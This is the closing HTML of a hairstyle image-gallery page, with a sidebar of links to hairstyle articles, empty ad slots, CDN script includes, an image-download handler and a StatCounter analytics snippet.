													<li class="list-group-item"><a href="/black-female-dreadlocks-hairstyles.html">Black Female Dreadlocks Hairstyles</a></li>
													<li class="list-group-item"><a href="/chic-mens-hairstyles.html">Chic Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/1950s-hairstyles-black-woman.html">1950s Hairstyles Black Woman</a></li>
													<li class="list-group-item"><a href="/70s-medium-hairstyles.html">70s Medium Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-black-8-year-olds.html">Cute Hairstyles For Black 8 Year Olds</a></li>
													<li class="list-group-item"><a href="/african-american-bob-hairstyles-2020.html">African American Bob Hairstyles 2020</a></li>
													<li class="list-group-item"><a href="/adorable-hairstyles-for-curly-hair.html">Adorable Hairstyles For Curly Hair</a></li>
													<li class="list-group-item"><a href="/casual-messy-hairstyles-men.html">Casual Messy Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/braiding-short-dreads-hairstyles.html">Braiding Short Dreads Hairstyles</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>